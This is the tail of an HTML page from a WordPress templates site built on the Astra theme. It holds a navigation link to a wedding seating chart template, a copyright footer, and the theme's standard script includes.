	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/wedding-seating-chart-template-word/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
